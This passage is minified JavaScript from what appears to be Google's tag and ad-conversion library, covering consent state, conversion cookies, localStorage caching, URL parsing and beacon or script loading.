t="";try{t=e.top.location.hash}catch(r){t=e.location.hash}if(t){var r=t.match(/\bdeid=([\d,]+)/);ey=r?r[1]:""}}catch(e){}}return ey}function ex(e,t,r){var n=eE;if(r?n.v.hasOwnProperty(r)&&n.v[r]==="":1){var o=o===void 0?y:o;o=(o=ew(o))?(o=o.match(new RegExp("\\b("+e.join("|")+")\\b")))?o[0]:null:null;if(o)e=o;else e:{if(!V()&&!z()&&(o=Math.random(),o<t)){o=en();e=e[Math.floor(o*e.length)];break e}e=null}e&&e!==""&&(r?n.v.hasOwnProperty(r)&&(n.v[r]=e):n.ia[e]=!0)}}function ek(e){var t=eE;return t.v.hasOwnProperty(e)?t.v[e]:""}function eO(){var e=eE,t=[];F(e.ia,function(e,r){t.push(r)});F(e.v,function(e){e!==""&&t.push(e)});return t};var eA={Wa:2,pb:13,ob:14,hb:16,cb:17,bb:18,Ua:19,wb:20,ub:21,Ta:22,Pa:23},eE=null;function eS(){return!!eE&&(ek(20)=="466465926"||ek(20)=="466465925")}function eC(){return!!eE&&ek(16)=="592230571"}function ej(){return!!eE&&(ek(22)=="512247839"||ek(22)=="512247838")};function eT(e){var t=t===void 0?y:t;var r,n;return((r=t.performance)==null?void 0:(n=r.timing)==null?void 0:n[e])||0};function eN(){var e=eR,t="U";if(e.U&&e.hasOwnProperty(t))return e.U;t=new e;return e.U=t};var eI={ib:0,Qa:1,lb:2,Sa:3,Ra:4};function eR(){this.v={}}function eU(e,t,r){typeof r==="number"&&r>0&&(e.v[t]=Math.round(r))}function eL(e){var t=eN();var r=r===void 0?y:r;r=r.performance;eU(t,e,r&&r.now?r.now():null)}function eM(){function e(){return eU(t,0,eT("loadEventStart")-eT("navigationStart"))}var t=eN();eT("loadEventStart")!=0?e():window.addEventListener("load",e)}function eD(){var e=eN();return c(Object,"values").call(Object,eI).map(function(t){return[t,e.v[t]||0]})};var eG=eo("true");function eP(e){return typeof e==="function"}function eB(e){return typeof e==="string"}function eV(e,t){if(e&&Array.isArray(e)){for(var r=0;r<e.length;r++)if(e[r]&&t(e[r]))return e[r]}}function e$(e,t){for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t(r,e[r])}function ez(){return new Date(Date.now())}function eF(e){for(var t=0;t<3;++t)try{var r=decodeURIComponent(e).replace(/\+/g," ");if(r===e)break;e=r}catch(e){return""}return e};var eH={};function eJ(e){eH.TAGGING=eH.TAGGING||[];eH.TAGGING[e]=!0};function eq(e){e=eW(e);return M(e)}function eW(e){return e===null?"null":e===void 0?"undefined":e};var eX=window,eK=document,eZ=navigator;function eY(){var e={},t=eX.google_tag_data;eX.google_tag_data=t===void 0?e:t;return eX.google_tag_data}var eQ={async:1,nonce:1,onerror:1,onload:1,src:1,type:1},e0={height:1,onload:1,src:1,style:1,width:1};function e1(e,t,r){t&&e$(t,function(t,n){t=t.toLowerCase();r.hasOwnProperty(t)||e.setAttribute(t,n)})}function e2(e,t,r,n,o){var i=eK.createElement("script");e1(i,n,eQ);i.type="text/javascript";i.async=n&&n.async===!1?!1:!0;e=I(eW(e));G(i,e);t&&(i.onload=t);r&&(i.onerror=r);o?o.appendChild(i):(t=eK.getElementsByTagName("script")[0]||eK.body||eK.head,t.parentNode.insertBefore(i,t))}function e3(e,t,r){var n=!1;n=n===void 0?!0:n;var o=!1;r||(r=eK.createElement("iframe"),o=!0);e1(r,void 0,e0);n&&(r.height="0",r.width="0",r.style.display="none",r.style.visibility="hidden");e!==void 0&&(r.src=e);o&&(e=eK.body&&eK.body.lastChild||eK.body||eK.head,e.parentNode.insertBefore(r,e));t&&(r.onload=t)}var e5={cache:"no-store",credentials:"include",keepalive:!0,method:"POST",mode:"no-cors",redirect:"follow"};function e4(e){if(typeof eX.fetch==="function"){var t=c(Object,"assign").call(Object,{},e5);try{var r=eX.fetch(e,t);if(r)return r.then(function(){}).catch(function(){}),!0}catch(e){}}e7(e);return!0}function e6(){var e=eX.performance;if(e&&e.getEntriesByType)try{var t=e.getEntriesByType("navigation");if(t&&t.length>0)var r=t[0].type}catch(e){return"e"}if(!r)return"u";switch(r){case"navigate":return"n";case"back_forward":return"h";case"reload":return"r";case"prerender":return"p";default:return"x"}}function e9(e){var t=new Image(1,1);e1(t,void 0,{});t.onload=function(){t.onload=null};t.onerror=function(){t.onerror=null};t.src=e}function e7(e){try{var t=eZ.sendBeacon&&eZ.sendBeacon(e)}catch(e){eJ(15)}t||e9(e)};function e8(){var e=eY();return e.ics=e.ics||new te}function te(){this.entries={};this.waitPeriodTimedOut=this.wasSetLate=this.accessedAny=this.accessedDefault=this.usedImplicit=this.usedUpdate=this.usedDefault=this.usedDeclare=this.active=!1;this.v=[]}e=te.prototype;e.default=function(e,t,r,n,o,i,a){this.usedDefault||this.usedDeclare||!this.accessedDefault&&!this.accessedAny||(this.wasSetLate=!0);this.usedDefault=this.active=!0;eJ(19);t==null?eJ(18):tt(this,e,t==="granted",r,n,o,i,a)};e.waitForUpdate=function(e,t,r){for(var n=0;n<e.length;n++)tt(this,e[n],void 0,void 0,"","",t,r)};function tt(e,t,r,n,o,i,a,u){var l=c(e,"entries"),s=l[t]||{},f=s.region;n=n&&eB(n)?n.toUpperCase():void 0;o=o.toUpperCase();i=i.toUpperCase();if(o===""||n===i||(n===o?f!==i:!n&&!f)){i=!!(a&&a>0&&s.update===void 0);var g={region:n,declare_region:s.declare_region,implicit:s.implicit,default:r!==void 0?r:s.default,declare:s.declare,update:s.update,quiet:i};if(o!==""||s.default!==!1)l[t]=g;i&&eX.setTimeout(function(){l[t]===g&&g.quiet&&(eJ(2),e.waitPeriodTimedOut=!0,e.clearTimeout(t,void 0,u),e.notifyListeners())},a)}}e.clearTimeout=function(e,t,r){var n=[e],o=r.delegatedConsentTypes,i;for(i in o)o.hasOwnProperty(i)&&o[i]===e&&n.push(i);o=c(this,"entries")[e]||{};e=this.getConsentState(e,r);if(o.quiet)for(o.quiet=!1,t=g(n),n=t.next();!n.done;n=t.next())tr(this,n.value);else if(t!==void 0&&e!==t)for(t=g(n),n=t.next();!n.done;n=t.next())tr(this,n.value)};e.update=function(e,t,r){this.usedDefault||this.usedDeclare||this.usedUpdate||!this.accessedAny||(this.wasSetLate=!0);this.usedUpdate=this.active=!0;if(t!=null){var n=this.getConsentState(e,r),o=c(this,"entries");(o[e]=o[e]||{}).update=t==="granted";this.clearTimeout(e,n,r)}};e.declare=function(e,t,r,n,o){this.usedDeclare=this.active=!0;var i=c(this,"entries"),a=i[e]||{},u=a.declare_region;r=r&&eB(r)?r.toUpperCase():void 0;n=n.toUpperCase();o=o.toUpperCase();if(n===""||r===o||(r===n?u!==o:!r&&!u)){if(t={region:a.region,declare_region:r,declare:t==="granted",implicit:a.implicit,default:a.default,update:a.update,quiet:a.quiet},n!==""||a.declare!==!1)i[e]=t}};e.implicit=function(e,t){this.usedImplicit=!0;var r=c(this,"entries");e=r[e]=r[e]||{};e.implicit!==!1&&(e.implicit=t==="granted")};e.getConsentState=function(e,t){var r=c(this,"entries"),n=r[e]||{},o=n.update;if(o!==void 0)return o?1:2;if(t.usedContainerScopedDefaults){o=t.containerScopedDefaults[e];if(o===3)return 1;if(o===2)return 2}else if(o=n.default,o!==void 0)return o?1:2;if(t==null?0:t.delegatedConsentTypes.hasOwnProperty(e)){e=t.delegatedConsentTypes[e];r=r[e]||{};o=r.update;if(o!==void 0)return o?1:2;if(t.usedContainerScopedDefaults){t=t.containerScopedDefaults[e];if(t===3)return 1;if(t===2)return 2}else if(o=r.default,o!==void 0)return o?1:2}o=n.declare;if(o!==void 0)return o?1:2;o=n.implicit;return o!==void 0?o?3:4:0};e.addListener=function(e,t){this.v.push({consentTypes:e,Ja:t})};function tr(e,t){for(var r=0;r<e.v.length;++r){var n=e.v[r];Array.isArray(n.consentTypes)&&n.consentTypes.indexOf(t)!==-1&&(n.ga=!0)}}e.notifyListeners=function(e,t){for(var r=0;r<this.v.length;++r){var n=this.v[r];if(n.ga){n.ga=!1;try{n.Ja({consentEventId:e,consentPriorityId:t})}catch(e){}}}};var tn=[];function to(e){return tn[e]===void 0?!1:tn[e]};var ti={},ta={delegatedConsentTypes:{},corePlatformServices:{},usedCorePlatformServices:!1,selectedAllCorePlatformServices:!1,containerScopedDefaults:(ti.ad_storage=1,ti.analytics_storage=1,ti.ad_user_data=1,ti.ad_personalization=1,ti),usedContainerScopedDefaults:!1};function tu(e){var t=e8();t.accessedAny=!0;return(eB(e)?[e]:e).every(function(e){switch(t.getConsentState(e,ta)){case 1:case 3:return!0;case 2:case 4:return!1;default:return!0}})}function tl(e){var t=e8();t.accessedAny=!0;return!(c(t,"entries")[e]||{}).quiet}function tc(e,t){e8().addListener(e,t)}function ts(e,t){function r(){for(var e=0;e<t.length;e++)if(!tl(t[e]))return!0;return!1}if(r()){var n=!1;tc(t,function(t){n||r()||(n=!0,e(t))})}else e({})}function tf(e,t){function r(){for(var e=[],t=0;t<o.length;t++){var r=o[t];tu(r)&&!i[r]&&e.push(r)}return e}function n(e){for(var t=0;t<e.length;t++)i[e[t]]=!0}var o=eB(t)?[t]:t,i={};t=r();t.length!==o.length&&(n(t),tc(o,function(t){function a(r){r.length!==0&&(n(r),t.consentTypes=r,e(t))}var u=r();if(u.length!==0){var l=c(Object,"keys").call(Object,i).length;u.length+l>=o.length?a(u):eX.setTimeout(function(){a(r())},500)}}))};var tg=/:[0-9]+$/,tv=/^\d+\.fls\.doubleclick\.net$/;function td(e,t){var r={};e=g(e.split("&"));for(var n=e.next();!n.done;n=e.next()){var o=g(n.value.split("="));n=o.next().value;for(var i,a=[];!(i=o.next()).done;)a.push(i.value);o=a;n=decodeURIComponent(n.replace(/\+/g," "));if(t===void 0||n===t)o=o.join("="),r[n]||(r[n]=[]),r[n].push(decodeURIComponent(o.replace(/\+/g," ")))}var u;return(u=r[t])==null?void 0:u[0]}function tp(e,t,r,n,o){t&&(t=String(t).toLowerCase());if(t==="protocol"||t==="port")e.protocol=t_(e.protocol)||t_(eX.location.protocol);t==="port"?e.port=String(Number(e.hostname?e.port:eX.location.port)||(e.protocol==="http"?80:e.protocol==="https"?443:"")):t==="host"&&(e.hostname=(e.hostname||eX.location.hostname).replace(tg,"").toLowerCase());var i=t_(e.protocol);t&&(t=String(t).toLowerCase());switch(t){case"url_no_fragment":n="";e&&e.href&&(n=e.href.indexOf("#"),n=n<0?e.href:e.href.substring(0,n));e=n;break;case"protocol":e=i;break;case"host":e=e.hostname.replace(tg,"").toLowerCase();r&&(n=/^www\d*\./.exec(e))&&n[0]&&(e=e.substring(n[0].length));break;case"port":e=String(Number(e.port)||(i==="http"?80:i==="https"?443:""));break;case"path":e.pathname||e.hostname||eJ(1);e=e.pathname.charAt(0)==="/"?e.pathname:"/"+e.pathname;e=e.split("/");(n||[]).indexOf(e[e.length-1])>=0&&(e[e.length-1]="");e=e.join("/");break;case"query":e=e.search.replace("?","");o&&(e=td(e,o));break;case"extension":e=e.pathname.split(".");e=e.length>1?e[e.length-1]:"";e=e.split("/")[0];break;case"fragment":e=e.hash.replace("#","");break;default:e=e&&e.href}return e}function t_(e){return e?e.replace(":","").toLowerCase():""}var th={},tm=0;function tb(e){var t=th[e];if(!t){t=eK.createElement("a");e&&(t.href=e);var r=t.pathname;r[0]!=="/"&&(e||eJ(1),r="/"+r);var n=t.hostname.replace(tg,"");t={href:t.href,protocol:t.protocol,host:t.host,hostname:n,pathname:r,search:t.search,hash:t.hash,port:t.port};tm<5&&(th[e]=t,tm++)}return t};function ty(e,t,r,n){var o,i=Number(e.X!=null?e.X:void 0);i!==0&&(o=new Date((t||ez().getTime())+1e3*(i||7776e3)));return{path:e.path,domain:e.domain,flags:e.flags,encode:!!r,expires:o,J:n}};var tw=["ad_storage","ad_user_data"];function tx(e){if(!e)return eJ(27),{error:10};var t=tk();if(t.error!==0)return eJ(29),t;if(!t.value)return eJ(30),{error:2};if(!(e in t.value))return eJ(31),{value:void 0,error:15};e=t.value[e];return e===null||e===void 0||e===""?(eJ(28),{value:void 0,error:11}):{value:e,error:0}}function tk(e){e=e===void 0?!0:e;if(!tu(tw))return eJ(43),{error:3};try{if(!eX.localStorage)return eJ(44),{error:1}}catch(e){return eJ(45),{error:14}}var t={schema:"gcl",version:1},r=void 0;try{r=eX.localStorage.getItem("_gcl_ls")}catch(e){return eJ(46),{error:13}}try{if(r){var n=JSON.parse(r);if(n&&typeof n==="object")t=n;else return eJ(47),{error:12}}}catch(e){return eJ(48),{error:8}}if(t.schema!=="gcl")return eJ(49),{error:4};if(t.version!==1)return eJ(50),{error:5};try{var o=tO(t);e&&o&&tA({value:t,error:0})}catch(e){return eJ(48),{error:8}}return{value:t,error:0}}function tO(e){if(!e||typeof e!=="object")return!1;if("expires"in e&&"value"in e){var t;typeof e.expires==="number"?t=e.expires:t=typeof e.expires==="string"?Number(e.expires):NaN;if(isNaN(t)||!(Date.now()<=t))return e.value=null,e.error=9,eJ(54),!0}else{t=!1;for(var r=g(c(Object,"keys").call(Object,e)),n=r.next();!n.done;n=r.next())t=tO(e[n.value])||t;return t}return!1}function tA(e){if(e.error)return e.error;if(!e.value)return eJ(42),2;e=e.value;try{var t=JSON.stringify(e)}catch(e){return eJ(52),6}try{eX.localStorage.setItem("_gcl_ls",t)}catch(e){return eJ(53),7}return 0};var tE={L:"value",F:"conversionCount",Y:1},tS=[tE,{O:9,P:10,L:"timeouts",F:"timeouts",Y:0},{O:11,P:12,L:"eopCount",F:"endOfPageCount",Y:0},{O:11,P:12,L:"errors",F:"errors",Y:0}];function tC(e){return tu(["ad_storage","ad_user_data"])?!e.P||to(e.P):!1}function tj(e){return tu(["ad_storage","ad_user_data"])?!e.O||to(e.O):!1};var tT={S:{Oa:"aw_user_data_cache",Va:"cookie_deprecation_label",Xa:"diagnostics_page_id",Ya:"eab",Za:"fl_user_data_cache",ab:"ga4_user_data_cache",eb:"ip_geo_data_cache",fb:"ip_geo_fetch_in_progress",ea:"local_cookie_cache_map",jb:"nb_data",kb:"page_experiment_ids",mb:"pt_data",nb:"pt_listener_set",qb:"service_worker_endpoint",rb:"shared_user_id",sb:"shared_user_id_requested",tb:"shared_user_id_source"}};var tN=function(e){return H(function(t){for(var r in e)if(t===e[r]&&!/^[0-9]+$/.test(r))return!0;return!1})}(tT.S);function tI(e,t){t=t===void 0?!1:t;if(tN(e)){var r,n,o=(n=(r=eY()).xcd)!=null?n:r.xcd={};if(o[e])return o[e];if(t){var i=void 0,a=1,u={},l={set:function(e){i=e;l.notify()},get:function(){return i},subscribe:function(e){u[String(a)]=e;return a++},unsubscribe:function(e){e=String(e);return u.hasOwnProperty(e)?(delete u[e],!0):!1},notify:function(){for(var t=g(c(Object,"keys").call(Object,u)),r=t.next();!r.done;r=t.next()){r=r.value;try{u[r](e,i)}catch(e){}}}};return o[e]=l}}}function tR(){var e=tT.S.ea;e:{try{if(u.Map){var t=new u.Map;break e}}catch(e){}t=new w}var r=tI(e);if(!r){r=tI(e,!0);if(!r)return;r.set(t)}return r.get()};var tU={m:{Aa:0,ka:1,na:2,oa:3,pa:4,la:5,ma:6,qa:7,ra:8,ua:9,sa:10,ta:11,va:12,wa:13,xa:14,za:15,ya:16,Ba:17,Ca:18,Da:19,Ea:20,Fa:21,Ga:22,R:23,ca:24}};tU.m[tU.m.Aa]="RESERVED_ZERO";tU.m[tU.m.ka]="ADS_CONVERSION_HIT";tU.m[tU.m.na]="CONTAINER_EXECUTE_START";tU.m[tU.m.oa]="CONTAINER_SETUP_END";tU.m[tU.m.pa]="CONTAINER_SETUP_START";tU.m[tU.m.la]="CONTAINER_BLOCKING_END";tU.m[tU.m.ma]="CONTAINER_EXECUTE_END";tU.m[tU.m.qa]="CONTAINER_YIELD_END";tU.m[tU.m.ra]="CONTAINER_YIELD_START";tU.m[tU.m.ua]="EVENT_EXECUTE_END";tU.m[tU.m.sa]="EVENT_EVALUATION_END";tU.m[tU.m.ta]="EVENT_EVALUATION_START";tU.m[tU.m.va]="EVENT_SETUP_END";tU.m[tU.m.wa]="EVENT_SETUP_START";tU.m[tU.m.xa]="GA4_CONVERSION_HIT";tU.m[tU.m.za]="PAGE_LOAD";tU.m[tU.m.ya]="PAGEVIEW";tU.m[tU.m.Ba]="SNIPPET_LOAD";tU.m[tU.m.Ca]="TAG_CALLBACK_ERROR";tU.m[tU.m.Da]="TAG_CALLBACK_FAILURE";tU.m[tU.m.Ea]="TAG_CALLBACK_SUCCESS";tU.m[tU.m.Fa]="TAG_EXECUTE_END";tU.m[tU.m.Ga]="TAG_EXECUTE_START";tU.m[tU.m.R]="CUSTOM_PERFORMANCE_START";tU.m[tU.m.ca]="CUSTOM_PERFORMANCE_END";var tL=[],tM={};function tD(e){if(to(19)&&c(tL,"includes").call(tL,e)){var t;(t=eX.performance||void 0)==null||t.mark(e+"-"+tU.m.R+"-"+(tM[e]||0))}}function tG(e){if(to(19)&&c(tL,"includes").call(tL,e)){var t=e+"-"+tU.m.ca+"-"+(tM[e]||0),r={start:e+"-"+tU.m.R+"-"+(tM[e]||0),end:t},n;(n=eX.performance||void 0)==null||n.mark(t);var o,i;((i=(o=eX.performance||void 0)==null?void 0:o.measure(t,r))==null?void 0:i.duration)!==void 0&&(tM[e]=(tM[e]||0)+1)}};function tP(e,t){if((e=tR().get(e))&&(!e.expires||(typeof e.expires==="string"?new Date(e.expires).getTime():e.expires.getTime())>=Date.now())&&e.value!==void 0)return t?decodeURIComponent(e.value):e.value}function tB(e,t,r){var n=tR();n.set(e,{expires:r,value:t});(e=tI(tT.S.ea,!0))&&e.set(n)}var tV=0,t$=0;function tz(e,t,r,n,o){try{tD("3");var i;to(20)&&!o&&(i=tP(e,r));var a,u=(a=tF(function(t){return t===e},t,r,n)[e])!=null?a:[];i!==void 0&&(c(u,"includes").call(u,i)?t$++:tV++);return u}finally{tG("3")}}function tF(e,t,r,n){if(t4(n)){n={};t=String(t||t5()).split(";");for(var o=0;o<t.length;o++){var i=t[o].split("="),a=i[0].trim();if(a&&e(a)){(i=i.slice(1).join("=").trim())&&r&&(i=decodeURIComponent(i));var u=void 0,l=void 0;((u=n)[l=a]||(u[l]=[])).push(i)}}e=n}else e={};return e}function tH(e,t,r){var n=t9,o=["ad_storage","ad_user_data"];if(t4(o)){e=tK(e,n,o);if(e.length===1)return e[0];if(e.length!==0){e=tX(e,function(e){return e.Ia},t);if(e.length===1)return e[0];e=tX(e,function(e){return e.Na},r);return e[0]}}}function tJ(e,t,r,n){var o=t5(),i=window;i.origin!=="null"&&(i.document.cookie=e);e=t5();return o!==e||r!==void 0&&tz(t,e,!1,n,!0).indexOf(r)>=0}function tq(e,t,r){function n(e,t,r){if(r==null)return delete a[t],e;a[t]=r;return e+"; "+t+"="+r}function o(e,t){if(t==null)return e;a[t]=!0;return e+"; "+t}if(t4(r.J)){if(t==null)var i=e+"=deleted; expires="+new Date(0).toUTCString();else r.encode&&(t=encodeURIComponent(t)),t=tZ(t),i=e+"="+t;var a={};to(20)&&tB(e,t,r.fa?new Date(Date.now()+Number(r.fa)*1e3):r.expires);i=n(i,"path",r.path);if(r.expires instanceof Date)var u=r.expires.toUTCString();else r.expires!=null&&(u=r.expires);i=n(i,"expires",u);i=n(i,"max-age",r.fa);i=n(i,"samesite",r.zb);r.Ab&&(i=o(i,"secure"));if((u=r.domain)&&u.toLowerCase()==="auto"){u=t6();for(var l=0;l<u.length;++l){var c=u[l]!=="none"?u[l]:void 0,s=n(i,"domain",c);s=o(s,r.flags);if(!t0(c,r.path)&&tJ(s,e,t,r.J))break}}else u&&u.toLowerCase()!=="none"&&(i=n(i,"domain",u)),i=o(i,r.flags),t0(u,r.path)||tJ(i,e,t,r.J)}}function tW(e,t,r){r.path==null&&(r.path="/");r.domain||(r.domain="auto");tD("2");tq(e,t,r);tG("2")}function tX(e,t,r){for(var n=[],o=[],i,a=0;a<e.length;a++){var u=e[a],l=t(u);l===r?n.push(u):i===void 0||l<i?(o=[u],i=l):l===i&&o.push(u)}return n.length>0?n:o}function tK(e,t,r){var n=[];e=tz(e,void 0,void 0,r);for(r=0;r<e.length;r++){var o=e[r].split("."),i=o.shift();if(!t||!i||t.indexOf(i)!==-1){if(i=o.shift())i=i.split("-"),n.push({xb:e[r],Ha:o.join("."),Ia:Number(i[0])||1,Na:Number(i[1])||1})}}return n}function tZ(e){e&&e.length>1200&&(e=e.substring(0,1200));return e}var tY=/^(www\.)?google(\.com?)?(\.[a-z]{2})?$/,tQ=/(^|\.)doubleclick\.net$/i;function t0(e,t){return e!==void 0&&(tQ.test(window.document.location.hostname)||t==="/"&&tY.test(e))}function t1(e){if(!e)return 1;var t=e;to(6)&&e==="none"&&(t=window.document.location.hostname);t=t.indexOf(".")===0?t.substring(1):t;return t.split(".").length}function t2(e){if(!e||e==="/")return 1;e[0]!=="/"&&(e="/"+e);e[e.length-1]!=="/"&&(e+="/");return e.split("/").length-1}function t3(e,t){e=""+t1(e);t=t2(t);t>1&&(e+="-"+t);return e}function t5(){return window.origin!=="null"?window.document.cookie:""}function t4(e){return e&&to(7)?(Array.isArray(e)?e:[e]).every(function(e){return tl(e)&&tu(e)}):!0}function t6(){var e=[],t=window.document.location.hostname.split(".");if(t.length===4){var r=t[t.length-1];if(Number(r).toString()===r)return["none"]}for(r=t.length-2;r>=0;r--)e.push(t.slice(r).join("."));t=window.document.location.hostname;tQ.test(t)||tY.test(t)||e.push("none");return e};var t9=["1"],t7={},t8={};function re(e,t){(t===void 0?0:t)&&tC(tE)&&(t=tk(!1),t.error!==0?eJ(38):t.value?"gcl_ctr"in t.value?(delete t.value.gcl_ctr,tA(t)!==0&&eJ(41)):eJ(40):eJ(39));if(t=tj(tE)){var r=[tE];t:{t=tx("gcl_ctr");if(t.error===0&&t.value&&typeof t.value==="object"){t=t.value;try{var n="value"in t&&typeof t.value==="object"?t.value:void 0;break t}catch(e){}}n=void 0}t={};r=g(r);for(var o=r.next();!o.done;o=r.next())if(o=o.value,n&&tC(o)){var i=n[o.L];i===void 0||c(Number,"isNaN").call(Number,i)?t[o.F]=-1:t[o.F]=Number(i)}else t[o.F]=-1;t=t[tE.F]===-1}if(t){n={};n=(n[tE.F]=0,n);t=g(tS);for(r=t.next();!r.done;r=t.next())r=r.value,r!==tE&&tj(r)&&(n[r.F]=0);t=ez().getTime();e=ty(e||{},t,!0);r={};o=g(tS);for(i=o.next();!i.done;i=o.next()){i=i.value;var a=n[i.F];a!==void 0&&a!==-1&&(r[i.L]=a)}r.creationTimeMs=t;e={value:r,expires:Number(e.expires)};e===null||e===void 0||e===""?eJ(33):(n=tk(!1),n.error!==0?eJ(34):n.value?(n.value.gcl_ctr=e,tA(n)!==0&&eJ(36)):eJ(35))}}function rt(e,t,r,n){t=["1",t3(r.domain,r.path),t].join(".");r=ty(r,n);r.J=["ad_storage","ad_user_data"];tW(e,t,r)}function rr(e,t,r){var n;t=(n=tH(e,t1(t),t2(r)))==null?void 0:n.Ha;if(!t)return!1;n=t.split(".");n.length===5?(t7[e]=n.slice(0,2).join("."),t8[e]={id:n.slice(2,4).join("."),V:Number(n[4])||0}):n.length===3?t8[e]={id:n.slice(0,2).join("."),V:Number(n[2])||0}:t7[e]=t;return!0}function rn(e){return(e||"_gcl")+"_au"};function ro(e,t,r){e=ri(e,!0);if(e[t])return!1;e[t]=[];e[t][0]=r;return!0}function ri(e,t){var r=e.GooglebQhCsO;r||(r={},t&&(e.GooglebQhCsO=r));return r};var ra={},ru=null;function rl(e){for(var t=[],r=0,n=0;n<e.length;n++){var o=e.charCodeAt(n);o>255&&(t[r++]=o&255,o>>=8);t[r++]=o}e=4;e===void 0&&(e=0);if(!ru)for(ru={},r="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),n=["+/=","+/","-_=","-_.","-_"],o=0;o<5;o++){var i=r.concat(n[o].split(""));ra[o]=i;for(var a=0;a<i.length;a++){var u=i[a];ru[u]===void 0&&(ru[u]=a)}}e=ra[e];r=Array(Math.floor(t.length/3));n=e[64]||"";for(o=i=0;i<t.length-2;i+=3){var l=t[i],c=t[i+1];u=t[i+2];a=e[l>>2];l=e[(l&3)<<4|c>>4];c=e[(c&15)<<2|u>>6];u=e[u&63];r[o++]=a+l+c+u}a=0;u=n;switch(t.length-i){case 2:a=t[i+1],u=e[(a&15)<<2]||n;case 1:t=t[i],r[o]=e[t>>2]+e[(t&3)<<4|a>>4]+u+n}return r.join("")};var rc=RegExp("^(?:([^:/?#.]+):)?(?://(?:([^\\\\/?#]*)@)?([^\\\\/?#]*?)(?::([0-9]+))?(?=[\\\\/?#]|$))?([^?#]+)?(?:\\?([^#]*))?(?:#([\\s\\S]*))?$");function rs(e){var t=e.match(rc);e=t[5];var r=t[6];t=t[7];var n="";e&&(n+=e);r&&(n+="?"+r);t&&(n+="#"+t);return n}function rf(e,t,r,n){for(var o=r.length;(t=e.indexOf(r,t))>=0&&t<n;){var i=e.charCodeAt(t-1);if(i==38||i==63){if(i=e.charCodeAt(t+o),!i||i==61||i==38||i==35)return t}t+=o+1}return-1}var rg=/#|$/;function rv(e,t){var r=e.search(rg),n=rf(e,0,t,r);if(n<0)return null;var o=e.indexOf("&",n);if(o<0||o>r)o=r;n+=t.length+1;return decodeURIComponent(e.slice(n,o!==-1?o:0).replace(/\+/g," "))}var rd=/[?&]($|#)/;function rp(e,t,r){for(var n=e.search(rg),o=0,i,a=[];(i=rf(e,o,t,n))>=0;)a.push(e.substring(o,i)),o=Math.min(e.indexOf("&",i)+1||n,n);a.push(e.slice(o));e=a.join("").replace(rd,"$1");r=r!=null?"="+encodeURIComponent(String(r)):"";(t+=r)?(r=e.indexOf("#"),r<0&&(r=e.length),n=e.indexOf("?"),n<0||n>r?(n=r,o=""):o=e.substring(n+1,r),r=[e.slice(0,n),o,e.slice(r)],e=r[1],r[1]=t?e?e+"&"+t:t:e,t=r[0]+(r[1]?"?"+r[1]:"")+r[2]):t=e;return t};function r_(e,t,r,n,o,i){var a=rv(r,"fmt");if(n){var u=rv(r,"random"),l=rv(r,"label")||"";if(!u)return!1;u=rl(decodeURIComponent(l.replace(/\+/g," "))+":"+decodeURIComponent(u.replace(/\+/g," ")));if(!ro(e,u,n))return!1}a&&Number(a)!==4&&(r=rp(r,"rfmt",a));r=rp(r,"fmt",4);e2(r,function(){e.google_noFurtherRedirects&&n&&(e.google_noFurtherRedirects=null,n())},function(){o==null||o()},i,t.getElementsByTagName("script")[0].parentElement||void 0);return!0};var rh={},rm=(rh.k={D:/^[\w-]+$/},rh.b={D:/^[\w-]+$/,Z:!0},rh.i={D:/^[1-9]\d*$/},rh.h={D:/^\d+$/},rh.t={D:/^[1-9]\d*$/},rh.d={D:/^[A-Za-z0-9_-]+$/},rh.j={D:/^\d+$/},rh.u={D:/^[1-9]\d*$/},rh.l={D:/^[01]$/},rh.o={D:/^[1-9]\d*$/},rh.g={D:/^[01]$/},rh.s={D:/^.+$/},rh);var rb={},ry=(rb[5]={ba:{2:rw},W:"2",M:["k","i","b","u"]},rb[4]={ba:{2:rw,GCL:rx},W:"2",M:["k","i","b"]},rb[2]={ba:{GS2:rw,GS1:rk},W:"GS2",M:"sogtjlhd".split("")},rb);function rw(e,t){e=e.split(".");if(e.length===3){var r=e[2];if(r.indexOf("$")===-1&&r.indexOf("%24")!==-1)try{r=decodeURIComponent(r)}catch(e){}e={};if(t=ry[t]){t=t.M;r=g(r.split("$"));for(var n=r.next();!n.done;n=r.next()){n=n.value;var o=n[0];if(t.indexOf(o)!==-1)try{var i=decodeURIComponent(n.substring(1)),a=rm[o];a&&(a.Z?(e[o]=e[o]||[],e[o].push(i)):e[o]=i)}catch(e){}}return e}}}function rx(e){e=e.split(".");e.shift();var t=e.shift(),r=e.shift(),n={};return n.k=r,n.i=t,n.b=e,n}function rk(e){e=e.split(".").slice(2);if(!(e.length<5||e.length>7)){var t={};return t.s=e[0],t.o=e[1],t.g=e[2],t.t=e[3],t.j=e[4],t.l=e[5],t.h=e[6],t}};function rO(){this.value=0}rO.prototype.set=function(e){return this.value|=1<<e};function rA(e,t){t<=0||(e.value|=1<<t-1)}rO.prototype.get=function(){return this.value};function rE(e){var t=[],r=eK.cookie.split(";");e=new RegExp("^\\s*"+(e||"_gac")+"_(UA-\\d+-\\d+)=\\s*(.+?)\\s*$");for(var n=0;n<r.length;n++){var o=r[n].match(e);o&&t.push({aa:o[1],value:o[2],timestamp:Number(o[2].split(".")[1])||0})}t.sort(function(e,t){return t.timestamp-e.timestamp});return t}function rS(e,t){e=rE(e);var r={};if(!e||!e.length)return r;for(var n=0;n<e.length;n++){var o=e[n].value.split(".");if(!(o[0]!=="1"||t&&o.length<3||!t&&o.length!==3)&&Number(o[1])){r[e[n].aa]||(r[e[n].aa]=[]);var i={version:o[0],timestamp:Number(o[1])*1e3,A:o[2]};t&&o.length>3&&(i.labels=o.slice(3));r[e[n].aa].push(i)}}return r};var rC=new u.Map([[5,"ad_storage"],[4,["ad_storage","ad_user_data"]],[2,"analytics_storage"]]);function rj(e){if(ry[5]){var t=[];e=tz(e,void 0,void 0,rC.get(5));e=g(e);for(var r=e.next();!r.done;r=e.next()){e:{r=r.value;var n=ry[5];if(n){var o=r.split(".")[0];if(o&&(n=n.ba[o])){r=n(r,5);break e}}r=void 0}r&&t.push(rI(r))}return t}}function rT(e,t,r,n){r=r||{};var o=ry[5];if(o){o=o.W;var i=t3(r.domain,r.path)||"1";var a=ry[5];if(a){var u=[];a=g(a.M);for(var l=a.next();!l.done;l=a.next()){l=l.value;var c=rm[l];if(c){var s=t[l];if(s!==void 0)if(c.Z&&Array.isArray(s))for(c=g(s),s=c.next();!s.done;s=c.next())u.push(encodeURIComponent(l+s.value));else 